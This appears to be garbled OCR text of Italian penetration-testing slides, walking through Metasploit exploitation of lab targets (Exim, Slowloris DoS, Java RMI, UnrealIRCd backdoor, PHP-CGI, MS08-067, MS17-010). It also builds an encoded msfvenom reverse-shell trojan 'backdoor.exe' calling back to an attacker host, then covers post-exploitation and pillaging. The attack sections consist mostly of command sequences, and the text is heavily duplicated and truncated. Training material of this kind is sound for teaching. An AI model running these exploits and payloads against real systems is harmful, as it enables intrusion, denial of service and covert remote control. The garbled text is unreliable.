3. Msf > use exploit/unix/smtp/exim4\_string\_format<br>
4. Msf > info Exploitation: Server -<br>smtp-vuln-cve2010-43<br>1. Open Metaspoit Framework<br>2. Msf > search CVE-2010-4344<br>3. Msf > use exploit/unix/smtp/e><br>4. Msf > info<br>5. Msf > show payloads Smtp-Vuln-CVe2010-43<br>1. Open Metaspoit Framework<br>2. Msf > search CVE-2010-4344<br>3. Msf > use exploit/unix/smtp/ex<br>4. Msf > info<br>5. Msf > show payloads<br>6. Msf > set payload cmd/unix/rev

- 
- 
- 1. Open Metaspoit Framework<br>
2. Msf > search CVE-2010-4344<br>
3. Msf > use exploit/unix/smtp/exim4\_string\_format<br>
4. Msf > info<br>
5. Msf > show payloads<br>
6. Msf > set payload cmd/unix/reverse<br>
7. Msf > show options 2. Msf > search CVE-2010-4344<br>
3. Msf > use exploit/unix/smtp/exim4\_string\_fo<br>
4. Msf > info<br>
5. Msf > show payloads<br>
6. Msf > set payload cmd/unix/reverse<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux<br>
9. Msf 3. Msf > use exploit/unix/smtp/exim4\_string\_fo<br>4. Msf > info<br>5. Msf > show payloads<br>6. Msf > set payload cmd/unix/reverse<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux<br>9. Msf > set lhost ip kali<br>10.Msf > exploit
- 
- 
- 1. Open Metaspoit Framework<br>
2. Msf > search CVE-2010-4344<br>
3. Msf > use exploit/unix/smtp/e><br>
4. Msf > info<br>
5. Msf > show payloads<br>
6. Msf > set payload cmd/unix/re<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_li 4. Msf > info<br>5. Msf > show payloads<br>6. Msf > set payload cmd/unix/re<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux<br>9. Msf > set lhost ip kali<br>10.Msf > exploit
- 
- 
- 
- 

# Exploitation: Server - port 80 Exploitation: Server - port 80<br>Slowloris DOS Attack CVE-2007-6750 Exploitation: Server - port 80<br>Slowloris DOS Attack CVE-2007-67!<br>1. Open Metaspoit Framework<br>2. Msf > search slowloris Exploitation: Server - port 80<br>Slowloris DOS Attack CVE-2007-<br>1. Open Metaspoit Framework<br>2. Msf > search slowloris<br>3. Msf > use auxiliary/dos/http/slowloris Exploitation: Server - port 80<br>Slowloris DOS Attack CVE-2007-6750<br>1. Open Metaspoit Framework<br>2. Msf > search slowloris<br>3. Msf > use auxiliary/dos/http/slowloris<br>4. Msf > info Exploitation: Server - po<br>Slowloris DOS Attack CVE<br>1. Open Metaspoit Framework<br>2. Msf > search slowloris<br>3. Msf > use auxiliary/dos/http/sl<br>4. Msf > info<br>5. Msf > show options Slowloris DOS Attack CVE<br>1. Open Metaspoit Framework<br>2. Msf > search slowloris<br>3. Msf > use auxiliary/dos/http/sl<br>4. Msf > info<br>5. Msf > show options<br>6. Msf > set rhost ip\_target\_linux

- 
- 
- 1. Open Metaspoit Framework<br>
2. Msf > search slowloris<br>
3. Msf > use auxiliary/dos/http/slowloris<br>
4. Msf > info<br>
5. Msf > show options<br>
6. Msf > set rhost ip\_target\_linux<br>
7. Msf > exploit 1. Open Metaspoit Framework<br>2. Msf > search slowloris<br>3. Msf > use auxiliary/dos/http/sl<br>4. Msf > info<br>5. Msf > set rhost ip\_target\_linux<br>7. Msf > exploit<br>8. Aprire il browser e provare a c
- 
- 
- 
- 
- 2. Msf > search slowloris<br>3. Msf > use auxiliary/dos/http/slowloris<br>4. Msf > info<br>5. Msf > show options<br>6. Msf > set rhost ip\_target\_linux<br>7. Msf > exploit<br>8. Aprire il browser e provare a caricare ip\_target\_linux



# Exploitation: Server – port 1099 rmiregistry Exploitation: Server - port 1099<br>1. Open Metaspoit Framework<br>1. Open Metaspoit Framework<br>2. Msf > exploit/multi/misc/java\_rmi\_server Exploitation: Server - port 1<br>rmiregistry<br>1. Open Metaspoit Framework<br>2. Msf > search rmi<br>3. Msf > exploit/multi/misc/java\_rmi\_serv Exploitation: Server - port 1099<br>
miregistry<br>
1. Open Metaspoit Framework<br>
2. Msf > search rmi<br>
3. Msf > exploit/multi/misc/java\_rmi\_server<br>
4. Msf > info Exploitation: Server -<br>
rmiregistry<br>
1. Open Metaspoit Framework<br>
2. Msf > search rmi<br>
3. Msf > exploit/multi/misc/java\_<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
4. Wsf > Show payloads miregistry<br>
1. Open Metaspoit Framework<br>
2. Msf > search rmi<br>
3. Msf > exploit/multi/misc/java\_1<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
6. Msf > set payload java/meterpr

- 
- 
- 1. Open Metaspoit Framework<br>
2. Msf > search rmi<br>
3. Msf > exploit/multi/misc/java\_<br>
4. Msf > info<br>
5. Msf > set payload java/meterp<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux 3. Msf > exploit/multi/misc/java\_rmi\_server<br>4. Msf > info<br>5. Msf > Show payloads<br>6. Msf > set payload java/meterpreter/rever<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux - set srvhc<br>9. Msf > set lhost ip\_kali<br>1
- 
- 
- <sup>Mod</sup>lems<sup>ov</sup><br>
1. Open Metaspoit Framework<br>
2. Msf > search rmi<br>
3. Msf > exploit/multi/misc/java\_rmi\_server<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
6. Msf > set payload java/meterpreter/reverse\_tcp<br>
7. Msf > show options 4. Msf > info<br>5. Msf > Show payloads<br>6. Msf > set payload java/meterp<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux<br>9. Msf > set lhost ip\_kali<br>10.Msf > exploit
- 
- 2. Msf > search rmi<br>
3. Msf > exploit/multi/misc/java\_rmi\_server<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
6. Msf > set payload java/meterpreter/reverse\_tcp<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux set sr
- 
- 

# Exploitation: Server - port 3281 irc-unrealircd-backdoor CVE-2010-2075 Exploitation: Server - port 3281<br>irc-unrealircd-backdoor CVE-2010-2<br>1. Open Metaspoit Framework<br>2. Msf > search 65445 Exploitation: Server - port 3281<br>irc-unrealircd-backdoor CVE-201(<br>1. Open Metaspoit Framework<br>2. Msf > search 65445<br>3. Msf > use exploit/unix/irc/unreal\_ircd\_1 Exploitation: Server - port 3281<br>
irc-unrealircd-backdoor CVE-2010-2075<br>
3. Msf > search 65445<br>
3. Msf > info<br>
4. Msf > info<br>
5. Msf > info Exploitation: Server - port<br>
irc-unrealircd-backdoor C<br>
1. Open Metaspoit Framework<br>
2. Msf > search 65445<br>
3. Msf > use exploit/unix/irc/unre<br>
4. Msf > info<br>
5. Msf > Show payloads Exploitation: Server - port<br>irc-unrealircd-backdoor C\<br>1. Open Metaspoit Framework<br>2. Msf > search 65445<br>3. Msf > use exploit/unix/irc/unre<br>4. Msf > info<br>5. Msf > Show payloads<br>6. Msf > set payload cmd/unix/re\

- 
- 
- Trc-urif edtif Cd-DdCKdOOF CVE-2010-2075<br>
1. Open Metaspoit Framework<br>
2. Msf > search 65445<br>
3. Msf > info<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
6. Msf > set payload cmd/unix/reverse<br>
7. Msf > show options 2. Msf > search 65445<br>
3. Msf > use exploit/unix/irc/unreal\_ircd\_3281<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
6. Msf > set payload cmd/unix/reverse<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux<br>
9. Msf > set l 3. Msf > use exploit/unix/irc/unreal\_ircd\_32<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
6. Msf > set payload cmd/unix/reverse<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux<br>
9. Msf > set lhost ip\_kali<br>
10.Msf > ex
- 
- 
- 1. Open Metaspoit Framework<br>
2. Msf > search 65445<br>
3. Msf > use exploit/unix/irc/unre<br>
4. Msf > info<br>
5. Msf > Show payloads<br>
6. Msf > set payload cmd/unix/re<br>
7. Msf > show options<br>
8. Msf > set rhost ip\_target\_linux
- 
- 
- 
- 
- 4. Msf > info<br>5. Msf > Show payloads<br>6. Msf > set payload cmd/unix/re<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux<br>9. Msf > set lhost ip\_kali<br>10.Msf > exploit<br>11. Found shell. ifconfig, whoami 5. Msf > Show payloads<br>6. Msf > set payload cmd/unix/rever<br>7. Msf > show options<br>8. Msf > set rhost ip\_target\_linux<br>9. Msf > set lhost ip\_kali<br>10.Msf > exploit<br>11. Found shell. ifconfig, whoami, ls



## Exploitation: Server - port 80 Apache httpd Exploitation: Server - port 80<br>Apache httpd<br>1. Apriamo il browser sul sito ip\_target<br>2. Carichiamo la pagina ip\_target/phpinfo<br>3. Scopriamo che è installato PHP Version 5.2.4 Exploitation: Server - port 80<br>Apache httpd<br>1. Apriamo il browser sul sito ip\_target<br>2. Carichiamo la pagina ip\_target/phpinfo<br>3. Scopriamo che è installato PHP Version 5.2.4<br>4. Inoltre è abilitato CGI Exploitation: Server - port 80<br>Apache httpd<br>1. Apriamo il browser sul sito ip\_target<br>2. Carichiamo la pagina ip\_target/phpinfo<br>3. Scopriamo che è installato PHP Version 5.2.4<br>4. Inoltre è abilitato CGI<br>5. Ricerca di vulner Exploitation: Server<br>Apache httpd<br>1. Apriamo il browser sul sito ip\_ta<br>2. Carichiamo la pagina ip\_target/<br>3. Scopriamo che è installato PHP<br>4. Inoltre è abilitato CGI<br>5. Ricerca di vulnerabilità su cve.r<br>6. Open Metaspoit Exploitation: Server - port 80<br>Apache httpd<br>1. Apriamo il browser sul sito ip\_target<br>2. Carichiamo la pagina ip\_target/phpinfo<br>3. Scopriamo che è installato PHP Version 5.2.4<br>4. Inoltre è abilitato CGI<br>5. Ricerca di vulner Exploitation: Server - port 80<br>Apache httpd<br>1. Apriamo il browser sul sito ip\_target<br>2. Carichiamo la pagina ip\_target/phpinfo<br>3. Scopriamo che è installato PHP Version 5.2.4<br>4. Inoltre è abilitato CGI<br>5. Ricerca di vulner Exploitation: Server - port of<br>Apache httpd<br>1. Apriamo il browser sul sito ip\_target<br>2. Carichiamo la pagina ip\_target/phpinfo<br>3. Scopriamo che è installato PHP Version 5.2.4<br>4. Inoltre è abilitato CGI<br>5. Ricerca di vulner **Apache httpd**<br>
1. Apriamo il browser sul sito ip\_target<br>
2. Carichiamo la pagina ip\_target/phpinfo<br>
3. Scopriamo che è installato PHP Version 5.2.4<br>
4. Inoltre è abilitato CGI<br>
5. Ricerca di vulnerabilità su cve.mitre.org



- 
- 1. Apriamo il browser sul sito ip\_targe<br>
2. Carichiamo la pagina ip\_target/phpi<br>
3. Scopriamo che è installato PHP Vers<br>
4. Inoltre è abilitato CGI<br>
5. Ricerca di vulnerabilità su cve.mitre<br>
6. Open Metaspoit Framework<br>
7. 1. Apriamo il browser sul sito ip\_targe<br>
2. Carichiamo la pagina ip\_target/phpi<br>
3. Scopriamo che è installato PHP Vers<br>
4. Inoltre è abilitato CGI<br>
5. Ricerca di vulnerabilità su cve.mitre<br>
6. Open Metaspoit Framework<br>
7.
- 3. Scopriamo che è installato PHP Vers<br>4. Inoltre è abilitato CGI<br>5. Ricerca di vulnerabilità su cve.mitre<br>6. Open Metaspoit Framework<br>7. Msf > search CVE-2012-1823<br>8. Msf > use exploit/multi/http/php\_cg<br>9. Msf > info<br>10.
- 
- 2. Carichiamo la pagina ip\_target/phpinfo<br>
3. Scopriamo che è installato PHP Version 5.2.4<br>
4. Inoltre è abilitato CGI<br>
5. Ricerca di vulnerabilità su cve.mitre.org (php cgi): CVE-2<br>
6. Open Metaspoit Framework<br>
7. Msf > s
- 
- 
- 4. Inoltre è abilitato CGI<br>5. Ricerca di vulnerabilità su cve.mitre.org (php c<br>6. Open Metaspoit Framework<br>7. Msf > search CVE-2012-1823<br>8. Msf > use exploit/multi/http/php\_cgi\_arg\_injec<br>9. Msf > info<br>10. Msf > show payloa 5. Ricerca di vulnerabilità su cve.mitre.org (php of the Open Metaspoit Framework<br>
7. Msf > search CVE-2012-1823<br>
8. Msf > use exploit/multi/http/php\_cgi\_arg\_injec<br>
9. Msf > info<br>
10. Msf > show payloads<br>
11. Msf > set php 6. Open Metaspoit Framework<br>
7. Msf > search CVE-2012-1823<br>
8. Msf > use exploit/multi/http/php\_cg<br>
9. Msf > info<br>
10. Msf > show payloads<br>
11. Msf > set php/meterpreter/reverse\_<br>
12. Msf > set rhost ip\_target\_linux<br>
14. M 7. Msf > search CVE-2012-1823<br>
8. Msf > use exploit/multi/http/php\_cgi\_arg\_inje<br>
9. Msf > info<br>
10. Msf > show payloads<br>
11. Msf > set php/meterpreter/reverse\_tcp<br>
12. Msf > show options<br>
13. Msf > set rhost ip\_target\_linu
- 
- 
- 
- 
- 
- 
- 
- 

## Exploitation: Workstation CVE-2008-4250 Exploitation: Workstation<br>CVE-2008-4250<br>1. Open Metaspoit Framework<br>2. Msf > search 4250 Exploitation: Workstation<br>CVE-2008-4250<br>1. Open Metaspoit Framework<br>2. Msf > search 4250<br>3. Msf > use exploit/windows/smb/ms08\_0 Exploitation: Workstation<br>
CVE-2008-4250<br>
1. Open Metaspoit Framework<br>
2. Msf > use exploit/windows/smb/ms08\_067\_netapi<br>
4. Msf > info Exploitation: Workstati<br>CVE-2008-4250<br>1. Open Metaspoit Framework<br>2. Msf > search 4250<br>3. Msf > use exploit/windows/sml<br>4. Msf > info<br>5. Msf > show options Exploitation: Workstati<br>CVE-2008-4250<br>1. Open Metaspoit Framework<br>2. Msf > search 4250<br>3. Msf > use exploit/windows/sml<br>4. Msf > info<br>5. Msf > show options<br>6. Msf > set rhost ip\_target\_wind

- 
- 
- CVE-ZUU8-4ZDU<br>
1. Open Metaspoit Framework<br>
2. Msf > search 4250<br>
3. Msf > use exploit/windows/smb/ms08\_067\_n<br>
4. Msf > info<br>
5. Msf > set rhost ip\_target\_windows<br>
7. Msf > exploit<br>
9. Msf + exploit 2. Msf > search 4250<br>
3. Msf > use exploit/windows/smb/ms<br>
4. Msf > info<br>
5. Msf > show options<br>
6. Msf > set rhost ip\_target\_windows<br>
7. Msf > exploit<br>
8. Meterpreter > sysinfo<br>
9. Meterpreter > screenshot
- 
- 
- 1. Open Metaspoit Framework<br>
2. Msf > search 4250<br>
3. Msf > use exploit/windows/sml<br>
4. Msf > info<br>
5. Msf > set rhost ip\_target\_wind<br>
7. Msf > exploit<br>
8. Meterpreter > sysinfo<br>
9. Meterpreter > sysinfo 9. Msf > use exploit/windows<br>
4. Msf > info<br>
5. Msf > show options<br>
6. Msf > set rhost ip\_target\_v<br>
7. Msf > exploit<br>
8. Meterpreter > sysinfo<br>
9. Meterpreter > screenshot
- 
- 
- 



## Exploitation: Workstation CVE-2017-0143 Exploitation: Workstation<br>CVE-2017-0143<br>1. Open Metaspoit Framework<br>2. Msf > search 2017-0143 (WannaCry and No Exploitation: Workstation<br>
CVE-2017-0143<br>
2. Msf > search 2017-0143 (WannaCry and NotPetya)<br>
3. Msf > use exploit/windows/smb/ms17\_010\_psexec Exploitation: Workstation<br>
CVE-2017-0143<br>
1. Open Metaspoit Framework<br>
2. Msf > search 2017-0143 (WannaCry and NotPetya)<br>
3. Msf > use exploit/windows/smb/ms17\_010\_psexec<br>
4. Msf > info Exploitation: Workstati<br>CVE-2017-0143<br>1. Open Metaspoit Framework<br>2. Msf > search 2017-0143 (Wanr<br>3. Msf > use exploit/windows/sml<br>4. Msf > info<br>5. Msf > show options Exploitation: Workstati<br>CVE-2017-0143<br>1. Open Metaspoit Framework<br>2. Msf > search 2017-0143 (Wann<br>3. Msf > use exploit/windows/sml<br>4. Msf > info<br>5. Msf > show options<br>6. Msf > set rhost ip\_target\_wind



- **CVE-ZUT/-UT43**<br>
1. Open Metaspoit Framework<br>
2. Msf > search 2017-0143 (WannaCry and NotP<br>
3. Msf > use exploit/windows/smb/ms17\_010\_p<br>
4. Msf > info<br>
5. Msf > set rhost ip\_target\_windows<br>
7. Msf > exploit<br>
9. Minimum of 2. Msf > search 2017-0143 (WannaCry<br>3. Msf > use exploit/windows/smb/ms<br>4. Msf > info<br>5. Msf > show options<br>6. Msf > set rhost ip\_target\_windows<br>7. Msf > exploit<br>8. Meterpreter > sysinfo<br>9. Meterpreter > run vnc
- 3. Msf > use exploit/windows<br>4. Msf > info<br>5. Msf > show options<br>6. Msf > set rhost ip\_target\_v<br>7. Msf > exploit<br>8. Meterpreter > sysinfo<br>9. Meterpreter > run vnc
- 
- 
- 
- 
- 
- 

## Exploitation: cavallo di troia



- 
- Exploitation: cavallo di troia per windows x86:<br>  $\cdot$  msfvenom -a x86 --platform windows -p windows/meterpreter/reverse\_tcp<br>  $\cdot$  msfvenom -a x86 --platform windows -p windows/meterpreter/reverse\_tcp<br>  $\cdot$ 1.3.157=192.168. **Example 13 - For the Californ Cavallon Cavallon Cavallon Control Cavallon Control Cavallon Control Cavallon CavaControl CavaControl CavaControl CavaControl CavaControl CavaControl CavaControl CavaControl CavaControl Cava** LHOST=192.168.1.104 (kali) LPORT=4444 -b "\x00" -e x86/shikata\_ga\_nai Oloitation: cavallo di trondo<br>Poloitation: cavallo di trondo<br>Preading the same of the same of the same<br>Sum of the same of the same of the same of the same of the same<br>CHOST=192.168.1.104 (kali) LPORT=4444 -b "\x00<br>Priare e Exploitation: cavallo di troia<br>
2. Copiare e la cavallo di troia per windows x86:<br>
2. Copiare e lanciare backdoor.exe e lanciare backdoor.exe sull'host Windows<br>
2. Copiare e lanciare backdoor.exe sull'host Windows<br>
3. Apr Exploitation: cavallo di troia<br>
1. Creare un cavallo di troia per windows x86:<br>
• msfvenom -a x86 --platform windows -p windows/meterpre<br>
LHOST=192.168.1.104 (kali) LPORT=4444 -b "\x00" -e x86/<br>
-i 3 -f exe -o backdoor.exe Exploitation: cavallo di troi<br>
1. Creare un cavallo di troia per windows x86:<br>
• msfvenom -a x86 --platform windows -p windows/me<br>
LHOST=192.168.1.104 (kali) LPORT=4444 -b "\x00" --<br>
i 3 -f exe -o backdoor.exe<br>
2. Copiare 1. Creare un cavallo di troia per winds<br>
• msfvenom -a x86 --platform windows -p w<br>
• LHOST=192.168.1.104 (kali) LPORT=4444<br>
• i 3 -f exe -o backdoor.exe<br>
2. Copiare e lanciare backdoor.exe sul<br>
3. Aprire Metaspoit Framewo 1. Creare un cavallo di troia per windo<br>
• msfvenom -a x86 --platform windows -p w<br>
LHOST=192.168.1.104 (kali) LPORT=4444<br>
•i 3 -f exe -o backdoor.exe<br>
2. Copiare e lanciare backdoor.exe sul<br>
3. Aprire Metaspoit Framework<br> 1. Creare un cavallo di troia per windows x86:<br>
• msfvenom -a x86 --platform windows -p windows/meterpreter/reverse\_tcp<br>
LH0ST=192.168.1.104 (kali) LP0RT=4444 -b "x00" -e x86/shikata\_ga\_nai<br>
-i 3 -f exe -o backdoor.exe<br>
2 Muslim Charly and Soft Charlotter CHOST=192.168.1.104 (kali) LPORT=4444 -b "\x00" -e x<br>
-i 3 -f exe -o backdoor.exe<br>
2. Copiare e lanciare backdoor.exe sull'host Winc<br>
3. Aprire Metaspoit Framework<br>
4. Msf > use exploit/mu Enosi – 192. 166.1.104 (kali) EPOKI –4444 -D XOO -e x<br>
-i 3 -f exe -o backdoor.exe<br>
2. Copiare e lanciare backdoor.exe sull'host Winc<br>
3. Aprire Metaspoit Framework<br>
4. Msf > use exploit/multi/handler<br>
5. Msf > show option
- 2. Copiare e lanciare backdoor.exe sul<br>
3. Aprire Metaspoit Framework<br>
4. Msf > use exploit/multi/handler<br>
5. Msf > info<br>
6. Msf > set payload windows/meterpr<br>
7. Msf > set payload windows/meterpr<br>
8. Msf > set lhost 192.1
- 
- 3. Aprire Metaspoit Framework<br>4. Msf > use exploit/multi/handler<br>5. Msf > info<br>6. Msf > set payload windows/mete<br>8. Msf > set lhost 192.168.1.104 (1<br>9. Msf > set lport 4444 (kali)<br>10. Msf > exploit<br>11. Meterpreter > sysinf
- 
- 
- 
- 
- 
- 
- 





### Post Exploitation



- Lo scopo di questa fase è quello di assegnare un valore per indicare il livello di compromissione della macchina e di mantenere il controllo della macchina per un uso successivo.
- Il valore è determinato dall'importanza dei dati memorizzati su di essa e dall'utilità che la stessa può avere per compromettere ulteriormente la rete.
- I metodi utilizzati hanno lo scopo di aiutare il tester a identificare e documentare i dati sensibili, le impostazioni di configurazione, i canali di comunicazione e le relazioni con altri dispositivi di rete che possono essere utilizzati per ottenere ulteriore accesso alla rete e impostare uno o più metodi per accedere alla macchina in un secondo momento.

# Post Exploitation: Infrastructure Analysis **Analysis<br>• Expressions in Thinles:**<br>• Expressions essere utilizzata per individuare ul<br>• Interfaces<br>• Routing<br>• DNS Servers<br>• Cached DNS Entries<br>• Proxy Servers<br>• ARP Entries



#### Può essere utilizzata per individuare ulteriori obiettivi.

- Network Configuration:
	- Interfaces
	- Routing
	- DNS Servers
	-
	- Proxy Servers
	- ARP Entries

### • Network Services:

- Listening Services
- VPN Connections
- **Directory Services**
- Neighbors

## Post Exploitation: Pillaging

